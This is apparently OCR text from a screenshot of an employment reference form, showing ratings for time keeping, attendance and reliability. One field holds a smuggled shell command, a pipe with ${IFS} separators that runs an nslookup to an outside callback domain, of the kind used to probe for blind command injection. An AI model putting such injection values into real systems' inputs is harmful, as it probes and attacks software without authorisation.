
|(nslookup${IFS}-
1
q${IFS}cname${IFS}hittjbtrckfhh59df2.bxss.me||c
Reason For Leaving
1
Time Keeping
Excellent
Attendance
Good
Reliability
Excellent